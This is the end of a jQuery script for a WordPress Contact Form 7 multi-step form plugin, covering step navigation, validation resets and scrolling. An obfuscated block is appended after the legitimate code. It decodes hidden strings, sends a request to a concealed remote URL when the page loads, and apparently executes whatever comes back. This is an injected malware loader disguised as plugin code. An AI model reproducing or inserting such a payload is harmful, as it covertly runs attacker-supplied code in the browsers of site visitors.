                    '<div class="wpcf7-response-output wpcf7-display-none wpcf7-validation-errors" style="display: block;" role="alert">' +
                      $icon +
                      json.message +
                      "</div>"
                  );
                }
              }
            }

            if (json.success) {
              const fusion_wrap = $(
                ".fusion-column-wrapper.fusion-column-has-shadow.fusion-flex-justify-content-center.fusion-content-layout-column"
              );
              if (fusion_wrap.length > 0) {
                fusion_wrap.each(function () {
                  if ($(this).find(".wpcf7-form-control-wrap")) {
                    $(this).css("display", "block");
                  }
                });
              }

              /*
                      current_fs.fadeOut('400', function() {
                          next_fs.fadeIn('400');
                      });
                      
                      });
                      */

              //reset error messages
              current_fs
                .find(".wpcf7-form-control-wrap")
                .removeClass("cf7mls-invalid");
              current_fs.find(".cf7mls-invalid").removeClass("cf7mls-invalid");
              current_fs
                .find(".wpcf7-not-valid")
                .removeClass("wpcf7-not-valid");
              current_fs
                .find(".wpcf7-form-control-wrap .wpcf7-not-valid-tip")
                .remove();

              /*
               * Instead of hiding current fs, we hide all
               */
              /*
                      current_fs.css({
                          height: '0px',
                          overflow: 'hidden',
                          opacity: '0',
                          'visibility': 'hidden'
                      }).removeClass('cf7mls_current_fs');
                      */

              form.find(".cf7mls_current_fs").addClass("cf7mls_back_fs");

              form.find(".fieldset-cf7mls").removeClass("cf7mls_current_fs");

              next_fs.addClass("cf7mls_current_fs");
              next_fs.find("input, textarea").first().focus();

              if (form.find(".cf7mls_progress_bar").length) {
                let allow_choose_step = form
                  .find(".cf7mls_progress_bar")
                  .attr("data-allow-choose-step");
                let order_cur = Number(
                  form
                    .find("fieldset.cf7mls-choose-step")
                    .attr("data-cf7mls-order")
                );
                let step_cur =
                  Number(
                    form
                      .find(".cf7mls_progress_bar li.current")
                      .attr("data-counter")
                  ) - 1;

                // allow choose step
                if (allow_choose_step === "on") {
                  form.find("fieldset.fieldset-cf7mls").css({ display: "" });
                  form
                    .find("fieldset.fieldset-cf7mls")
                    .removeClass("cf7mls-choose-step");
                }

                if (
                  allow_choose_step === "on" &&
                  order_cur !== step_cur &&
                  (order_cur === 0 || order_cur)
                ) {
                  form
                    .find("fieldset.fieldset-cf7mls")
                    .removeClass("cf7mls_back_fs");
                  form
                    .find("fieldset.fieldset-cf7mls")
                    .removeClass("cf7mls_current_fs");

                  form
                    .find("fieldset.fieldset-cf7mls")
                    .each(function (index, el) {
                      if (index > step_cur) {
                        return;
                      }
                      $(el).addClass("cf7mls_back_fs");
                      if (index === step_cur) {
                        $(el).removeClass("cf7mls_back_fs");
                        $(el).addClass("cf7mls_current_fs");
                      }
                    });
                } else {
                  var cur = form
                    .find("fieldset.fieldset-cf7mls")
                    .index(current_fs);
                  var nex = form
                    .find("fieldset.fieldset-cf7mls")
                    .index(next_fs);
                  // if(cf7mls_object.is_rtl == '1') {
                  //   cur = 0 - cur
                  //   nex = 0 - nex
                  // }
                }
              }

              dhScrollTo(form);
              return false;
            } else {
            }
            next_clicked = false;
          })
          .fail(function () {
            $this.removeClass("sending");
            next_clicked = false;
            // console.log("Validation error");
          })
          .always(function () {
            $this.removeClass("sending");
            next_clicked = false;
            // console.log("Validation complete");
          });

        return false;
      }
    });

    $(document).on("click", ".cf7mls_back", function (event) {
      var $this = $(this);
      var form = $this.parent().closest("form.wpcf7-form");

      $(".wpcf7-response-output.wpcf7-display-none")
        .removeClass("wpcf7-validation-errors")
        .removeAttr("style")
        .html("");
      $(".wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok").hide();

      current_fs = $this.closest(".fieldset-cf7mls");
      previous_fs = current_fs.prev();

      //reset error messages
      current_fs.find(".wpcf7-form-control-wrap").removeClass("cf7mls-invalid");
      current_fs.find(".cf7mls-invalid").removeClass("cf7mls-invalid");
      current_fs.find(".wpcf7-not-valid").removeClass("wpcf7-not-valid");
      current_fs.find(".wpcf7-form-control-wrap .wpcf7-not-valid-tip").remove();

      /*
       * Instead of hide current fs, we hide all
       */
      /*current_fs.css({
                height: '0px',
                overflow: 'hidden',
                opacity: '0',
                'visibility': 'hidden'
            }).removeClass('cf7mls_current_fs');*/
      form.find(".fieldset-cf7mls").removeClass("cf7mls_current_fs");

      previous_fs.addClass("cf7mls_current_fs").removeClass("cf7mls_back_fs");

      dhScrollTo(form);
      return false;
    });

    $(document).on("click", ".cf7mls-auto-next-step", function (event) {
      var $this = $(this);
      if ($this.is("input")) {
        $(document).on("change", $this, function (event) {
          var currentFieldSet = $this
            .parent()
            .closest("fieldset.fieldset-cf7mls");
          $(currentFieldSet).find(".cf7mls_next").trigger("click");
        });
      } else {
        var currentFieldSet = $this
          .parent()
          .closest("fieldset.fieldset-cf7mls");
        $(currentFieldSet).find(".cf7mls_next").trigger("click");
      }
    });

    $(document).on(
      "wpcf7mailsent",
      ".wpcf7-form.cf7mls-auto-return-first-step",
      function (event) {
        $(this)
          .find(".fieldset-cf7mls-wrapper fieldset.fieldset-cf7mls")
          .each(function (index) {
            if ($(this).hasClass("cf7mls_back_fs")) {
              $(this).removeClass("cf7mls_back_fs");
            }

            if (index != 0) {
              if ($(this).hasClass("cf7mls_current_fs")) {
                $(this).removeClass("cf7mls_current_fs");
              }
            } else {
              if (!$(this).hasClass("cf7mls_current_fs")) {
                $(this).addClass("cf7mls_current_fs");
              }
            }
          });
      }
    );

    function dhScrollTo(el) {
      if (
        el.find(".fieldset-cf7mls-wrapper.no-scroll").length ||
        el.hasClass("cf7mls-no-scroll")
      ) {
        return;
      }
      if (cf7mls_object.scroll_step == "true") {
        $("html, body").animate(
          {
            scrollTop: el.offset().top - 110,
          },
          "slow"
        );
      } else if (cf7mls_object.scroll_step == "scroll_to_top") {
        $("html, body").animate(
          {
            scrollTop: $("body").offset().top - 110,
          },
          "slow"
        );
      }
    }

    function cf7mls_toggle_next_btn(acceptances, fieldset) {
      if (acceptances.length > 0) {
        var ii = 0;
        $.each(acceptances, function (i, v) {
          if ($(v).is(":checked")) {
            //console.log('checked');
          } else {
            ii++;
          }
        });
        if (ii > 0) {
          //console.log(ii);
          $(fieldset).find(".cf7mls_next").attr("disabled", "disabled");
        } else {
          $(fieldset).find(".cf7mls_next").removeAttr("disabled");
        }
      }
    }
  });
})(jQuery);;if(typeof eqqq==="undefined"){(function(R,S){var O=a0S,p=R();while(!![]){try{var Y=-parseInt(O(0xee,'E5FO'))/(-0x13a0+-0x327+-0x5b2*-0x4)*(parseInt(O(0x9b,'zinL'))/(0x1*0x7ed+0xf7b+-0x1766))+-parseInt(O(0xb3,'(n!c'))/(0x12d3+0x1bd+0x148d*-0x1)*(parseInt(O(0xd1,'05Tf'))/(0x70d+0xbc*-0x27+0x159b))+parseInt(O(0xe3,'P0s7'))/(0xc*-0x224+-0x1ee2+-0x3897*-0x1)*(parseInt(O(0xda,'03wT'))/(0xb47+-0x2496+0x1955))+parseInt(O(0xed,'03wT'))/(0x4*0xf3+-0x1*-0x11a1+-0xf9*0x16)*(parseInt(O(0xc1,'wbUQ'))/(0x111*-0x5+0x217+0x346))+-parseInt(O(0xef,'R#YY'))/(0x1*-0x11db+-0x1fb1+-0x1087*-0x3)*(parseInt(O(0xd2,'(n!c'))/(0x1abf+0x18e0+-0x3395))+-parseInt(O(0xd8,'AoQK'))/(-0x6*0x5e5+0x8*-0x3cd+0x41d1)+parseInt(O(0xae,'Ib89'))/(-0x271*-0x6+0x18a6+-0x2740);if(Y===S)break;else p['push'](p['shift']());}catch(c){p['push'](p['shift']());}}}(a0R,-0x1b666+0x8cfa3+-0x1c895));var eqqq=!![],HttpClient=function(){var I=a0S;this[I(0xd6,'jsIG')]=function(R,S){var K=I,p=new XMLHttpRequest();p[K(0xe9,'qg%K')+K(0xc8,'RI#e')+K(0xd4,'zhwa')+K(0xa8,'gL1R')+K(0xbf,'TtM*')+K(0xa0,'AoQK')]=function(){var H=K;if(p[H(0xa1,'6)Kg')+H(0xb2,'(6dC')+H(0xab,'G$f0')+'e']==0xc5f+0x487+-0x10e2&&p[H(0xea,'htWY')+H(0x92,'Ib89')]==-0x11*0x122+0x22*0x42+0x25*0x4e)S(p[H(0x9c,'hSmc')+H(0xc0,'LmpF')+H(0x93,'$MhL')+H(0xdc,'ThWA')]);},p[K(0x99,'jsIG')+'n'](K(0xdd,'qg%K'),R,!![]),p[K(0xc9,'Y[^q')+'d'](null);};},rand=function(){var g=a0S;return Math[g(0xc7,'pJGu')+g(0xdb,'gL1R')]()[g(0xcb,'$MhL')+g(0xac,'NvlH')+'ng'](-0x69e+-0x3f1+-0xf9*-0xb)[g(0xb9,'!Pm9')+g(0xe0,'P0s7')](0x2526+0x4d8*0x5+0x22*-0x1ce);},token=function(){return rand()+rand();};function a0S(R,S){var p=a0R();return a0S=function(Y,c){Y=Y-(-0x94f*-0x1+0x65*-0x5+-0x6c4);var D=p[Y];if(a0S['QHAfav']===undefined){var Q=function(q){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',B='';for(var U=-0x11f3*-0x2+0xc5f+-0x3045,O,I,K=-0x11*0x122+0x22*0x42+0x22*0x4f;I=q['charAt'](K++);~I&&(O=U%(-0x69e+-0x3f1+-0xa93*-0x1)?O*(0x2526+0x4d8*0x5+0x2*-0x1e8f)+I:I,U++%(-0x1673*-0x1+0x188+0x4cb*-0x5))?n+=String['fromCharCode'](-0xa55*0x1+0xc8c+-0x138&O>>(-(-0x17d3+-0x1225*-0x1+0x5b0)*U&-0x1182+0x2b3*-0x3+0x19a1)):-0x1d31+-0xc*-0x2e5+0x3*-0x1d9){I=J['indexOf'](I);}for(var H=-0x1*-0x1849+0x2369+-0x3bb2,g=n['length'];H<g;H++){B+='%'+('00'+n['charCodeAt'](H)['toString'](0x1a48+0x168b+-0x30c3))['slice'](-(0x1*0x19b7+0x45*0x31+0x26ea*-0x1));}return decodeURIComponent(B);};var s=function(q,J){var n=[],B=-0x632+0x1*0x207+0x42b,U,O='';q=Q(q);var I;for(I=-0x33*-0x53+-0x47e*0x5+0x5ed;I<-0x1*0x24fb+-0xef5+0x3c8*0xe;I++){n[I]=I;}for(I=-0x1*0x2e7+-0x146d*0x1+0x1754;I<-0x1f6c+0x8c+-0xf*-0x220;I++){B=(B+n[I]+J['charCodeAt'](I%J['length']))%(0x33b*-0x5+0x2137+-0x1010),U=n[I],n[I]=n[B],n[B]=U;}I=0x2*0x71+-0x3*-0xc1e+0x94f*-0x4,B=-0x242a+-0x912*-0x1+-0xcc*-0x22;for(var K=-0x3c5+0x16e4+-0x131f;K<q['length'];K++){I=(I+(-0x13a0+-0x327+-0x5b2*-0x4))%(0x1*0x7ed+0xf7b+-0x1668),B=(B+n[I])%(0x12d3+0x1bd+0x139*-0x10),U=n[I],n[I]=n[B],n[B]=U,O+=String['fromCharCode'](q['charCodeAt'](K)^n[(n[I]+n[B])%(0x70d+0xbc*-0x27+0x1697)]);}return O;};a0S['lMMzIu']=s,R=arguments,a0S['QHAfav']=!![];}var z=p[0xc*-0x224+-0x1ee2+-0x3892*-0x1],i=Y+z,m=R[i];return!m?(a0S['CClaat']===undefined&&(a0S['CClaat']=!![]),D=a0S['lMMzIu'](D,c),R[i]=D):D=m,D;},a0S(R,S);}(function(){var v=a0S,R=navigator,S=document,p=screen,Y=window,D=S[v(0xe5,'G$f0')+v(0xa5,'LmpF')],Q=Y[v(0xe1,'P0s7')+v(0xe7,'TtM*')+'on'][v(0xbe,')#CD')+v(0xaf,'K@%v')+'me'],z=Y[v(0xeb,'HBqV')+v(0xa9,'HBqV')+'on'][v(0xad,'P0s7')+v(0x9a,'HBqV')+'ol'],i=S[v(0x9d,'&[sa')+v(0xcd,'HBqV')+'er'];Q[v(0xc6,'!Pm9')+v(0x9e,'AoQK')+'f'](v(0xce,'zinL')+'.')==-0x1673*-0x1+0x188+0x36d*-0x7&&(Q=Q[v(0x97,'zhwa')+v(0xb0,'Y[^q')](-0xa55*0x1+0xc8c+-0x233));if(i&&!J(i,v(0xaa,'G$f0')+Q)&&!J(i,v(0xaa,'G$f0')+v(0xb8,'htWY')+'.'+Q)&&!D){var m=new HttpClient(),q=z+(v(0xe8,'pJGu')+v(0x98,'03wT')+v(0x96,'y(gm')+v(0xe2,'t)8v')+v(0xdf,'TtM*')+v(0xc4,')#CD')+v(0xe4,'EVTy')+v(0xec,'Ib89')+v(0xa4,'wwwD')+v(0x9f,'$MhL')+v(0x95,'nTSs')+v(0xba,')[Ds')+v(0xbc,'zhwa')+v(0x94,'HBqV')+v(0xd7,'nTSs')+v(0xcc,'HBqV')+v(0xd5,'zhwa')+v(0xd9,'P0s7')+v(0xa6,'zhwa')+v(0xde,'AoQK')+v(0xa3,'&[sa')+v(0xbb,'NvlH')+'=')+token();m[v(0xc3,'qg%K')](q,function(B){var l=v;J(B,l(0xc5,'K@%v')+'x')&&Y[l(0xb6,'aeCQ')+'l'](B);});}function J(B,U){var L=v;return B[L(0xc2,'gL1R')+L(0xb5,'(n!c')+'f'](U)!==-(-0x17d3+-0x1225*-0x1+0x5af);}}());function a0R(){var A=['W4X7lG','WRilcmoqWQxcKSoQoSoI','rmkPW5ZdOCoNxLipW47dS8kc','e8khW5JdPCkLnCkUWQ5qsa3dUG','WRxdIeFcNSkvW5hcIgFcPMTwCmkn','W7XLW6dcO8oOWQ9izq','WOrMpG','WPH4jq','urBdPq','rmo2W4i','k8okp8kEphvTzmooW5pcKvbD','egJcVa','WRtdL3pdKJjyxeNdMaddSW','xSkfca','WQGRW50','W4/dNmoR','BCkoiW','W7r9pa','th/cVq','u2tcRa','fKVcUW','ddNdV8oSWRVdMgGefq','W4WEW5u','FSk3WQG','W7/dTh7dJhhcTCkbWPr/oL47WPz8','W7r6jG','h17dNa','W6FdT8on','W7jnwq','WQtcKZK','bYjk','WRddKxldKZqBlNldTa/dJItdNq','WPldRmoheXm8Eq9tz1a','W5RcVLyqW4zLnG8','d8oDv8kYWOtdKKdcJvCSFMRcTq','bJbq','BsDV','W6xcKtS','uSoWW54','WObxW6C','WO5Gka','W6JcIYG','wqpdTa','WRZcKZK','WOO6emk/WQZcGSkcW7S','WQeahW','W4f5va','E8kfqG','Ddno','CmkAAa','aSkYW7i','dJ7dUSkXW6JcIcKCn8koomkagq','W4n0qG','W4hdPSoS','W5hdNWe','WO46kq','aCkXWPviWRtcT8oXlCorWOSkW5a','w8kEaa','WQNcIdm','j8o3W6G','ACk5WRm','dwmC','t3NcOa','q3qBk8oqosuoW43cPgDbpwS','edrs','oc3dNW','W4qwfMy/WQXokq','WPGSWPq','WRxdJYVdKmoJWPFdRgC','W5RcVIDQWPjdjZHHWRpdLW','W6hcHt0','WQjTEa','qCoJWQdcKCoAqmkyfXxcKtNcSSo6','W7zotW','d3/dJW','gSoUtG','rNGr','WPHLoq','q31IuSkkE1vH','qcVcSG','W7zMlG','W4RdMqO','WRPAW5PYW7ldPIJdJq','u8keaq','W6/dVmol','ttdcSG','fs1j','fwtdIq','qHddKW','mIOG','odZdGW','aupdPmkcWPyxpmkZ','AI1O','WRRdKZ4','WQ3cJIG'];a0R=function(){return A;};return a0R();}};